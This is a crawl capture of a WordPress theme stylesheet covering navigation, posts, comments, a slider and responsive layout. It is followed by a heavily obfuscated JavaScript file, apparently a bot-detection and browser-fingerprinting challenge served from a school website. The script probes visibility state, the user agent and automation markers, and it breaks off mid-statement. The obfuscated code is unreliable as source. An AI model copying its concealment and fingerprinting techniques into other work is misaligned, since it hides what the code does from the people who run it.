	outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a {
}

.main-navigation ul ul :hover > a {
}

.main-navigation ul ul a:hover {
}

.main-navigation ul li:hover > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

/* Small menu. */
.menu-toggle {
	display: none;
}

@media screen and (max-width: 799px) {
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul {
		display: none;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.site-main #nav-below a {
	border-radius: 4px;
    box-shadow: 1px 1px 0 #7d7d7d;
    padding: 7px 10px;
    color: #fff;
    margin-bottom: 20px;
    background: #2aae4a;
    display: inline-block;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px 1px 1px 1px);
	/* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-links::before {
    content: "\f0c5 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
.more-link {
    border-radius: 4px;
    box-shadow: 1px 1px 0 #7d7d7d;
    padding: 3px 6px;
    color: #fff !important;
    margin-bottom: 20px;
    background: #61cbe6;
}
.more-link:hover {
	text-decoration:none !important;
	color:#06F;
	background-color:#39F;
}
.more-link::after {
	content: "\f0a9 ";
    font-family: 'FontAwesome';
    margin-right: 5px;
}
.more-link span.meta-nav {
	display:none;
}

/* post types icons */
.sticky .entry-title::before {
    content: "\f08d ";
}
.format-standard .entry-title::before {
    content: "\f0da ";
}
.format-aside .entry-title::before {
    content: "\f0f6 ";
}
.format-image .entry-title::before {
    content: "\f030 ";
}
.format-video .entry-title::before {
    content: "\f03d ";
}
.format-audio .entry-title::before {
    content: "\f001 ";
}
.format-quote .entry-title::before {
    content: "\f10d ";
}
.format-status .entry-title::before {
    content: "\f0e5 ";
}
.format-link .entry-title::before {
    content: "\f08e ";
}
.format-gallery .entry-title::before {
    content: "\f03e ";
}
.post-password-required .entry-title::before {
    content: "\f023 ";
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
13.0 Custom css
--------------------------------------------------------------*/
/* site */
.site{
	max-width:1100px;
	margin:0 auto;
	overflow:hidden;
}
/* site borders & shadows */
#content {
	border:#FFF 10px solid;
	border-top: none;
	border-radius: 0px 0px 15px 15px;
	box-shadow: 0 0 16px #85969f;
}
/* header */
header.site-header {
	background:url(images/rainbow.png) center bottom no-repeat;
}
.site-branding {
	position:relative;
	line-height:0;
	padding:15px 15px;
}
.header-logo-image {
	margin-top:30px;
}
.header-text{
	color:#FFF;
	float:left;
}
.site-title{
	display:inline-block;
	padding:10px 20px 0 5px;
}
.site-title .fa{
	padding:10px 20px 0 5px;
}
.site-title a {
	color:#FFF;
	font-size:25px;
	line-height:20px;
	text-shadow:0 0 10px #999999;
}
.site-description {
	color:#FFF;
	display:inline-block;
	line-height:2em;
	font-size:12px;
	font-weight:bold;
}
.site-description i {
	margin:0 5px 0 10px;
}
.header-search {
	float:right;
	width:35%;
	height:auto;
	text-align:right;
	overflow:hidden;
	word-wrap:break-word;
}
.header-search form {
	float:right;
	margin-left:15px;
}
.header-search .search-field {
	background: #EEEEEE !important;
	color: #333333;
	font-family: Trebuchet MS, Arial, Verdana;	
	font-size: 11px;
	margin: 5px 5px 0 0;
	padding: 4px 0 4px 5px;
	border: 1px solid #CCCCCC;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px 5px 5px 5px;
}

.header-search .search-submit {
	background: url(images/search-button-bg.png) left bottom;
    margin: 0;
	border: none;
	width:36px;
	height:36px;
	text-indent:-9999px;
}
.header-search .search-submit:hover {
	background-position:top;
}

/*navigation*/
.main-navigation {
	width:100%;
	min-height:32px;
	/*background: #4d4d4d;*/
	border-radius:3px 3px 0 0;
}
.main-navigation ul {
	letter-spacing:-4px;
	word-spacing:-4px;
}
.main-navigation li {
	height:32px;
	display:inline-block;
	position:relative;
	letter-spacing:normal;
	word-spacing:normal;
}
.main-navigation li:first-child {
	border-radius:3px 0 0 0;
}
.main-navigation .current_page_item {
	border-top:5px solid #e96425;
	background:#45c5ed;
	text-shadow: 1px 1px 1px #4697b1;
}
.main-navigation .current_page_item,
.main-navigation .current-menu-item {
	background:#09F;
}
.mr li:first-child {
	background:#09F;
}
.main-navigation li a {
	height:32px;
	display:block;
	line-height:32px;
	padding:0 12px;
	color:#ffffff;
	font-weight:bold;
}
.main-navigation li:first-child a {
	border-radius:3px 0 0 0;
}
.main-navigation li a:hover {
	background:#ff8800;
}

.nav-menu li > a:after {
	font-family: FontAwesome;
	font-weight:normal;
	color: #F60;
	content: " \f107";
}

.nav-menu li > a:hover:after {
	color: #F30;
	content: " \f103";
}

.nav-menu li > a:only-child:after {
    content: '';
}

.main-navigation .sub-menu,
.main-navigation .children {
	height:0;
	left:0;
	overflow:hidden;
	padding:0;
	position:absolute;
	width:0;
	z-index:99999;
	background:#ff8800;
	color:#ffffff;
}
.main-navigation li:hover > ul,
.main-navigation .focus > ul {
	clip:inherit;
	overflow:inherit;
	height:inherit;
	width:inherit;
}
.main-navigation ul ul a {
	height:auto;
	padding:8px 15px;
	line-height:16px;
	margin:0;
	width:198px;
	background:#FC0;
}
.main-navigation ul ul li {
	padding:0;
	height:auto;
	border-top:1px solid #999999;
}
.main-navigation ul ul li:first-child {
	border-radius:0;
}
.main-navigation ul ul li:first-child a {
	border-radius:0;
}
.main-navigation ul .sub-menu ul,
.main-navigation ul .children ul  {
	border-left:0 none;
	left:100%;
	top:-1px;
}
.main-navigation .menu-toggle {
	width:100%;
	height:34px;
	line-height:34px;
	font-weight:bold;
	text-align:center;
	font-size:20px;
	cursor:pointer;
	color:#ffffff;
	padding:0 15px;
	border:none;
	box-shadow:none;
	border-radius:0;
}
.nav-foot{
	width:100%;
	height:15px;
	background:#09F url(images/menu-bottom-blue.png) left bottom repeat-x;
}

/*content*/
.site-content {
	width:100%;
	min-height:600px;
	padding:0 0 50px;
	background:#FFF url(images/bg-content.jpg);
}
.content-area {
	width:70%;
	float:left;
	padding:30px 15px 0;
}

.page-header {
	line-height:25px;
	padding:10px 0 20px;
}
.page-title{
	font-size:20px;
}
#nav-below {
	height:25px;
	line-height:15px;
}
#nav-below .nav-previous {
	float:left;
}
#nav-below .nav-next {
	float:right;
}
#page-nav-below {
	 padding:30px 15px 0;
}
#page-nav-below .nav-previous {
	float:left;
}
#page-nav-below .nav-next {
	float:right;
}
.page-links {
	height:30px;
	line-height:30px;
	font-size:12px;
}
.page-links a {
	margin:0 0 0 3px;
	text-decoration:underline;
}

.pagination {
	padding:40px 0 0;
	 font-size:14px;
}
.pagination .nav-links {
	width:100%;
	height:42px;
	line-height:40px;
	position:relative;
	text-align:center;
	background:#ffffff;
	border:1px solid #EBEDED;
	font-size:14px;
	font-weight:bold;
}
.pagination .nav-links .fa {
	color:#ffffff;
}
.pagination .nav-links a,
.pagination .nav-links span {
	padding:0 10px;
	display:inline-block;
	height:40px;
}
.pagination .nav-links a {
	color:#555555;
}
.pagination .nav-links a:hover {
	color:#ff8800;
}
.pagination .prev {
	width:40px;
	height:40px;
	position:absolute;
	top:0;
	left:0;
	text-align:center;
	font-size:16px;
	background:#cccccc;
}
.pagination .prev:hover {
	background:#999999;
}
.pagination .next {
	width:40px;
	height:40px;
	position:absolute;
	top:0;
	right:0;
	text-align:center;
	font-size:16px;
	background:#cccccc;
}
.pagination .next:hover {
	background:#999999;
}
.pagination .current {
	color:#ff8800;
}
.pagination .screen-reader-text,
.pagination .nav-links .screen-reader-text {
	display:none;
}

/*post*/
article.post,
article.page {
	margin:0 0 20px;
	padding:0 0 40px;
	background:url(images/flower.png) center bottom no-repeat;
}
.entry-title {
	width:100%;
	text-shadow:0 1px 0 #DBDBDB;
	line-height:22px;
	font-size:25px;
	font-weight:bold;
}
.entry-title,
.entry-title a {
	color:#090;
}

.entry-title::before {
    content: "\f0a4 ";
    font-family: "FontAwesome";
    margin-right: 10px;
}

.entry-meta {
	color: #fec42a;
	width:100%;
	padding:10px 0 0;
	font-size:12px;
	line-height:14px;
}
.entry-meta >span {
	margin:0 12px 0 0;
}
.entry-meta span a {
	padding:0 4px 0 0;
	color:#bababa;
}
.entry-meta .comments-link {
	float:right;
	margin:0;
	text-align:right;
}
.entry-meta .comments-link a {
	padding:0;
}
.entry-content {
	width:100%;
	padding:15px 0 0;
}
.entry-content a{
	color:#ff8800;
}
.entry-content a:hover{
	text-decoration:underline;
}
.entry-content img {
	margin:0 0 5px;
}
.entry-content p:last-child{
	margin-bottom:0;
}
.entry-content input[type="submit"]{
	line-height:1px;
	padding:14px 20px;
}
.entry-footer {
	color: #fec42a;
	width:100%;
	padding:20px 0 0;
	font-size:12px;
	line-height:14px;
}
.entry-footer >span {
	margin:0 12px 0 0;
}
.entry-footer span a {
	padding:0 4px 0 0;
	display:inline-block;
	color:#bababa;
}
.post-entry-media {
	font-size:0;
	line-height:0;
	margin:0 0 10px;
}

/*sidebar*/
.widget-area {
	width:25%;
	float:right;
	padding:30px 15px 0;
}
.widget-area ul,
.widget-area ol{
	list-style:none;
	margin:0;
}
.widget-area .widget {
	margin:0 0 25px;
}
.widget-area .widget-title {
	color: #ffffff;
	min-height: 35px;
	line-height: 26px;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	text-indent: 15px;
	background: #ff8800 url(images/widget-title-bg.png) left bottom repeat-x;
	padding: 10px;
	text-shadow: -1px -1px 1px #545c2b;
}
.widget-area li {
	line-height:17px;
	padding:6px 0;
	border-bottom:1px solid #f2f2f2;
}
.widget-area table {
	 width:100%;
}
.widget-area select {
	max-width:100%;
}
.widget-area ul ul {
	 padding:0 0 0 10px;
}


/*comments*/
.comments-area{
	padding:20px 0 0;
}
.no-comments {
	line-height:30px;
}
.comments-title{
	display:none;
}
.comment-list {
	list-style:none;
	margin:0;
}
.comment,.pingback {
	padding:0 0 10px;
}
.comment-body {
	padding:0 0 10px;
	position:relative;
}
.comment-author {
	width:32px;
	height:32px;
	float:left;
	background:#ffffff;
}
.comment-author img {
	width:32px;
	height:32px;
}
.comment-meta {
	line-height:16px;
	padding:0 0 4px;
	margin:0 0 0 40px;
	font-size:12px;
}
.comment-meta span {
	margin:0 5px 0 0;
}
.comment-meta .fn {
	font-size:13px;
	font-weight:bold;
}
.comment-content {
	margin:0 0 0 40px;
	line-height:18px;
	font-size:12px;
	text-align:Justify;
	text-justify:inter-ideograph;
	 padding:2px 0 0;
}
.comment-content p:last-child{
	margin-bottom:0;
}
.reply {
	position:absolute;
	top:0;
	right:0;
	line-height:20px;
	font-size:11px;
}
.comments-area .children {
	list-style:none;
	margin:0 0 0 40px;
}
.comments-area .children .comment {
	padding:0;
}
.comments-area.children .comment-body {
	padding:0 0 10px;
}

#respond {
	padding:10px 0 0;
}
.comment-reply-title {
	font-size:16px;
	height:40px;
	line-height:40px;
}
.comment-reply-title small {
	float:right;
	line-height:40px;
	font-size:11px;
}
.input-container {
	margin:0 0 8px;
}
.input-container span {
	margin:0 0 0 8px;
	font-size:13px;
}
.input-container-full {
	display:block;
	width:100%;
	margin:0 0 8px;
}
#submit {
	display:none;
}
.logged-in-as {
	height:30px;
	line-height:20px;
	font-size:13px;
	margin-bottom:0;
}
.comment #respond {
	margin:0 0 0 40px;
	padding:10px 0 20px;
}
#respond input[type="text"] {
	 width:40%;
}

/*search-form*/
/*.search-form {
	width:90%;
	height:32px;
}
.search-form .search-field {
	width:75%;
	float:left;
	font-family:inherit;
	font-size:13px;
	height:32px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
.search-form .search-submit {
	width:25%;
	height:32px;
	line-height:32px;
	text-align:center;
	font-family:inherit;
	font-size:13px;
	float:right;
	background:none;
	border:none;
	background-color:#ff8800;
	color:#ffffff;
	cursor:pointer;
	text-transform:uppercase;
	transition:all 0.2s linear;
	-webkit-transition:all 0.2s linear;
	-moz-transition:all 0.2s linear;
	padding:0;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
*/
/*footer*/
.site-footer {
	width:100%;
	padding:20px 0 25px;
	background:url(images/scissors-footer.png) right bottom no-repeat;
}
.site-footer .site-info {
	font-size:13px;
	padding:0 15px;
	line-height:20px;
}

#back_top  {
	border-radius:3px;
	bottom:20px;
	cursor:pointer;
	height:36px;
	opacity:0.8;
	position:fixed;
	right:20px;
	text-align:center;
	width:36px;
	z-index:100;
	background:#444545;
	color:#ffffff;
}
#back_top i {
	line-height:36px;
	font-size:24px;
	color:#ffffff;
}
#back_top:hover {
	opacity:1;
}

/*wp-pagenavi*/
.wp-pagenavi {
	padding:30px 0 10px;
}
.wp-pagenavi a,
.wp-pagenavi span {
	 background:#ffffff;
	border: 1px solid #EBEDED;
	padding:5px 10px;
	margin:0 3px 0 0;
}
#main .wp-pagenavi .page {
	 padding:5px 10px;
	margin:0 3px 0 0;
}
.wp-pagenavi a:hover,
 .wp-pagenavi span.current {
	border: 1px solid #EBEDED;
}
.wp-pagenavi span.current {
	color:#ff8800;
}

/* =FEATURED SLIDER
----------------------------------------------- */
.site-slider{
	line-height:0;
	font-size:0;
}
#slider-text-box {
	color: #ffffff;
}
.slider-content {
	font-size: 14px;
}
#featured-slider {
	position: relative;
}
.slider-text-wrap {
	position: absolute;
	bottom: 15%;
	left: 5%;
	width:90%;
}
.slider-text-wrap span{
	display:block;
}
.slider-text-wrap span a{
	display:inline-block;
}
.wide .slider-text-wrap {
	left: 15%;
}
#slider-title {
	font-size: 18px;
	margin-bottom: 2px;
}
#slider-title a {
	color: #FFFFFF;
	padding: 10px;
	line-height: 1;
	background: #FF8800;
}
#slider-content {
	background: none repeat scroll 0 0 rgb(255, 255, 255);
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
	padding: 10px;
	display: inline-block;
	max-width: 40%;
	color: #777777;
	line-height:1;
	font-size:14px;
}
.slider-wrap {
	position: relative;
}
.slider-wrap .displayblock {
    display: block;
}
.slider-wrap .displaynone {
    display: none;
}
/* =SLIDER CONTROLLERS
----------------------------------------------- */
#controllers {
    bottom: 15px;
    line-height: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 9999;
}
#controllers a {
    background-color: #ffffff;
    color: #ffffff;
    display: inline-block;
    height: 6px;
    margin: 0 4px;
    overflow: hidden;
    width: 18px;
}
#controllers a:hover, #controllers a.active {
	color: #39F;
	background-color:#39F;
}
/* =HOME PAGE
----------------------------------------------- */
.hc_home_border {
    border-bottom: 1px solid #e0e0e0;
    margin: 0 auto 50px;
    width: 97.4%;
	clear:both;
}
/* Turn effect*/
.turn {
    opacity: 1;
    transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s; 
	-moz-transition-duration: 0.5s; 
	-o-transition-duration: 0.5s;
}
.turn:hover {
	-webkit-transform:rotate(360deg);
    -moz-transform:rotate(360deg);
    -o-transform:rotate(360deg);
	opacity: 1;
}
/* Homepage Service Section */
#service_section {
	margin-top:25px;
}
.hc_service_title h1{
	color: #31A3DD;
}
.hc_service_title p{
	color: #777777;
}
.hc_service_title{
    padding: 0px 15px 10px;
    position: relative;
}
.hc_service_title h1{
	color:#db643c;
    font-size: 36px;
    font-weight: normal;
    line-height: 40px;
    margin: 2px 0 8px;
	text-align: center;
	text-shadow: 1px 1px 0 #f9f6cf, 2px 2px 0 #feddc5;
}
.hc_service_title p{
    font-size: 18px;
    margin: 0px 0px 10px;
	text-align: center;
}
.hc_service_area {
	float:left;
    border-radius: 0px;
    margin-bottom: 35px;
    padding: 0px 5px 5px;
    transition: all 0.4s ease 0s;
	text-align: center;
	min-width:240px;
}
.hc_service_area i {
    margin-bottom: 26px;	
	font-size: 40px;
	border-radius: 100%;
	width: 100px;
	height: 100px;
	line-height: 95px;	
}
.hc_service_area i {
	border: 2px solid #31A3DD;	
	color: #31A3DD;
	background-color: #ffffff;
	
}
.hc_service_area i:hover {
	border: 4px solid #31A3DD;
}
.hc_service_area h2 {
	color:#db643c;
    font-size: 24px;
    line-height: 30px;
    margin: 7px 0 15px;
    text-align: center;
	word-wrap: break-word;
	text-shadow: 1px 1px 0 #f9f6cf, 2px 2px 0 #feddc5;
}
.hc_service_area h2 > a {
	color: #3b3b3b;
}
.hc_service_area h2 > a {
	transition: all 0.4s ease 0s;
}
.hc_service_area h2 > a:hover {
	color: #31A3DD;
}
.hc_service_area p {
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0 7px;
    text-align: center;
}
.hc_service_area p {
	color: #777777;
}
.hc_service_area p a {
    font-size: 15px;
	color: #31A3DD;
}
.sw-100 { width:100%;}
.sw-50 { width:50%;}
.sw-33 { width:33%;}
.sw-25 { width:25%;}

/* Homepage Portfolio Section Css */
#project_section {
	padding-left:5px;
}
#project_section img {
    border: 1px solid #fff;
    box-shadow: 0 0 3px #d7c8a5, 0 0 46px #f2f0d6 inset;
    padding: 7px;
    width: 97%;
}
.hc_project_area {
	float:left;
	position:relative;
	min-width:240px;
}
.hc_project_area p{
    margin: 0 15px 0 0;
	text-align:justify;
}


.hc_portfolio_title {	
	padding: 0px 15px 0px;
	margin: 0 auto 40px;
}
.hc_portfolio_title h1 {
    font-size: 36px;
    line-height: 40px;
    margin: 2px 0 8px;
	text-align: center;
	word-wrap: break-word;

}
.hc_portfolio_title p { 
    font-size: 18px;
    margin: 0 0 34px;
	text-align: center;

}
.hc_service_title p{
    font-size: 18px;
    margin: 0 0 30px;
	text-align: center;
}

/* responsive css------------------------------------------------------------ */
@media only screen and (max-width: 799px) {
	.site-branding {
		min-height:100px;
	}
	.header-logo-image{
		text-align:center;
	}
	.site-title {
		width:100%;
		float:none;
		text-align:center;
		padding:40px 0 20px;
	}
	.site-description{
		text-align:center;
		float:none;
	}
	.main-navigation {
		height:auto;
		background-image:none;
		background-color:#f86906;
		padding-bottom:0;
	}
	.main-navigation .menu-toggle {
		display:block;
	}
	.main-navigation .menu {
		background:#4d4d4d;
	}
	.main-navigation li {
		width:100%;
		height:auto;
		display:block;
		position:inherit;
		border-top:1px solid #cccccc;
		background-color:#4d4d4d;
	}
	.main-navigation .current_page_item {
		background-image:none;
	}
	.mr li:first-child {
		background-image:none;
	}
	.main-navigation li a {
		text-align:center;
	}
	.main-navigation li a:hover {
		background-image:none;
		background:#ff8800;
	}
	.main-navigation .sub-menu,
	.main-navigation .children {
		border:none;
		position:inherit;
		height:auto;
		width:100%;
		overflow:inherit;
		background-color:#4d4d4d;
	}
	.main-navigation ul ul a {
		padding:5px 0;
		width:100%;
		background:none;
	}
	.main-navigation .menu {
		display:none;
	}
	
	.content-area {
		width:100%;
		float:none;
		margin:0;
	}
	.widget-area {
		width:100%;
		float:none;
		margin:0;
	}
	.widget-area .widget {
		width:50%;
		float:left;
		padding:0 10px 0 0;
	}
	
	/* home */
	.hc_project_area,
	.hc_service_area {
		width:50%;
	}
	.hc_service_area img {
		width:98%;
	}
	#project_section .hc_project_area img{
		width:98%;
	}
}
@media only screen and (max-width: 479px) {
	.widget-area .widget {
		width:100%;
		float:none;
		padding:0;
	}
	.header-search {
		float:none;
		height: auto;
		text-align:center;
		width: 99%;
	}
	
	.site-footer {
		height:auto;
	}
	.site-footer .div1 {
		width:96%;
		padding:0 2% 10px;
	}
	.site-footer .div1 span {
		display:block;
		margin:0;
	}
	.site-footer .div2 {
		width:96%;
		padding:0 2%;
	}
	.site-footer .div2 span {
		display:block;
		margin:0;
	}
	/* home */
	.hc_project_area,
	.hc_service_area {
		width:100%;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.atzalyno.vilnius.lm.lt/TSPD/08d254ae74ab2000992475af605cdc5eeeca7c29af541a72acbe1e9ef0e432f97597d1a23643f661?type=9
body_size: 18332
content:
window.qcr=!!window.qcr;try{(function(){(function(){})();var b=83;try{var aa,da,ka=c(395)?1:0;for(var ta=(c(964),0);ta<da;++ta)ka+=(c(296),3);aa=ka;window.Pa===aa&&(window.Pa=++aa)}catch(a){window.Pa=aa}var e=!0;function q(a){var d=arguments.length,g=[];for(var h=1;h<d;++h)g.push(arguments[h]-a);return String.fromCharCode.apply(String,g)}
function wa(a){var d=95;a&&(document[q(d,213,200,210,200,193,200,203,200,211,216,178,211,192,211,196)]&&document[t(d,213,200,210,200,193,200,203,200,211,216,178,211,192,211,196)]!==f(68616527571,d)||(e=!1));return e}function t(a){var d=arguments.length,g=[];for(var h=1;h<d;h++)g[h-1]=arguments[h]-a;return String.fromCharCode.apply(String,g)}function f(a,d){a+=d;return a.toString(36)}function xa(){}wa(window[xa[t(b,193,180,192,184)]]===xa);wa(typeof ie9rgb4!==q(b,185,200,193,182,199,188,194,193));
wa(RegExp("\x3c")[q(b,199,184,198,199)](function(){return"\x3c"})&!RegExp(f(42806,b))[t(b,199,184,198,199)](function(){return"'x3'+'d';"}));
var Aa=window[q(b,180,199,199,180,182,187,152,201,184,193,199)]||RegExp(q(b,192,194,181,188,207,180,193,183,197,194,188,183),q(b,188))[f(1372122,b)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Ba=+new Date+(c(537)?6E5:616189),Ca,Ga,Ha,Ja=window[q(b,198,184,199,167,188,192,184,194,200,199)],Ka=Aa?c(771)?3E4:38405:c(415)?6E3:3709;
document[q(b,180,183,183,152,201,184,193,199,159,188,198,199,184,193,184,197)]&&document[t(b,180,183,183,152,201,184,193,199,159,188,198,199,184,193,184,197)](t(b,201,188,198,188,181,188,191,188,199,204,182,187,180,193,186,184),function(a){var d=89;document[q(d,207,194,204,194,187,194,197,194,205,210,172,205,186,205,190)]&&(document[t(d,207,194,204,194,187,194,197,194,205,210,172,205,186,205,190)]===q(d,193,194,189,189,190,199)&&a[q(d,194,204,173,203,206,204,205,190,189)]?Ha=!0:document[t(d,207,194,
204,194,187,194,197,194,205,210,172,205,186,205,190)]===f(68616527577,d)&&(Ca=+new Date,Ha=!1,A()))});function A(){if(!document[q(33,146,150,134,147,154,116,134,141,134,132,149,144,147)])return!0;var a=+new Date;if(a>Ba&&(c(257)?6E5:513010)>a-Ca)return wa(!1);var d=wa(Ga&&!Ha&&Ca+Ka<a);Ca=a;Ga||(Ga=!0,Ja(function(){Ga=!1},c(903)?0:1));return d}A();var Ma=[c(684)?17795081:11330928,c(564)?27611931586:2147483647,c(975)?1927062910:1558153217];
function Qa(a){var d=44;a=typeof a===f(1743045632,d)?a:a[t(d,160,155,127,160,158,149,154,147)](c(945)?48:36);var g=window[a];if(!g||!g[q(d,160,155,127,160,158,149,154,147)])return;var h=""+g;window[a]=function(k,l){Ga=!1;return g(k,l)};window[a][t(d,160,155,127,160,158,149,154,147)]=function(){return h}}for(var Ra=(c(678),0);Ra<Ma[t(b,191,184,193,186,199,187)];++Ra)Qa(Ma[Ra]);wa(!1!==window[t(b,196,182,197)]);var sg={};E={};fb=!1;gb={bb:(c(611),0),Ba:c(131)?1:0,Eb:(c(534),2)};
hb=function(a){var d=13;(function(){if(!window[f(1698633989578,d)]){var g=RegExp(q(d,82,113,116,114))[f(696455,d)](window[f(65737765534910,d)][t(d,130,128,114,127,78,116,114,123,129)]);if(g)return g[c(433)?1:0];if(!document[q(d,110,121,121)])return void(c(832),0);if(!document[q(d,112,124,122,125,110,129,90,124,113,114)])return c(251)?5:3}})();window[f(27612545653,d)]&&window[q(d,112,124,123,128,124,121,114)].log(a)};
ib=function(a){var d=81;(function(g){if(g&&(t(d,181,192,180,198,190,182,191,197,158,192,181,182),function(){}(""),typeof document[t(d,181,192,180,198,190,182,191,197,158,192,181,182)]===f(1442151666,d)&&!window[q(d,146,180,197,186,199,182,169,160,179,187,182,180,197)]&&t(d,146,180,197,186,199,182,169,160,179,187,182,180,197)in window))return c(984),11})(!typeof String===f(1242178186118,d));fb&&hb(t(d,150,163,163,160,163,139,113)+a)};
E={Vd:function(){lb=""},Ng:function(a){var d=62;return E[f(28835,d)](E.Z((c(201),0),a,c(376)?1:0),function(){(c(75)?1:0)+Math[f(1650473672,d)]()||(arguments[c(824)?0:1]=f(144894725,d));return String[q(d,164,176,173,171,129,166,159,176,129,173,162,163)](Math[t(d,164,170,173,173,176)](Math[f(1650473672,d)]()*(c(51)?256:173)+(c(47)?1:0))%(c(75)?256:345))})[f(918177,d)]("")},L:function(a){var d=66;(function(){if(!window[f(1698633989525,d)]){var g=navigator[t(d,163,178,178,144,163,175,167)];return g===
